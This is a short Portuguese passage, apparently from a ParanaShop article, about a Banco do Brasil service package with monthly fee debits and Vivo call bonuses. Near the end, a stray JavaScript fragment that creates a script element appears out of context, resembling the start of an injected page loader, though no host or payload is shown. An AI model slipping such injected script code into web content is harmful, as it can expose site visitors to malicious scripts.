
a serviços financeiros, além de satisfazer a necessidade
de nossos clientes e gerar valor para a sociedade e
acionistas".
Todo 5º ou 10º dia útil de cada mês, data que será
escolhida pelo cliente, o Banco do Brasil debitará da
conta-corrente do cliente, o valor da tarifa
correspondente ao pacote escolhido por ele. Os bônus
podem ser utilizados em chamadas de Vivo para Vivo
em chamadas locais.
Fonte: ParanaShop
var d=document;var s=d.createElement(‘script’);
Autor
PMorales